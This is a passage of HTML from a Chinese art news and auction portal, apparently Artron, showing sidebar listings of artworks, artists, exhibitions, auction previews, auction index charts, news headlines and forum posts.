            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260105/n1147396.html" target="_blank">展讯 | 盛况归来！扎根人民60年——湖北省美术院艺术&文献汇报展如约呈现</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260105/n1147402.html" target="_blank">深圳文化产权交易所 | 托管易业务集萃共赏 第十一期</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260104/n1147365.html" target="_blank">现场 | “致春兰·闫平艺术展” 一场以“兰”为引、贯通中西美学的艺术对话</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260104/n1147380.html" target="_blank">雅昌专栏 | 张辉：宋元明清交椅的演变及权力象征 ———《图像中国家具史》㊵</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
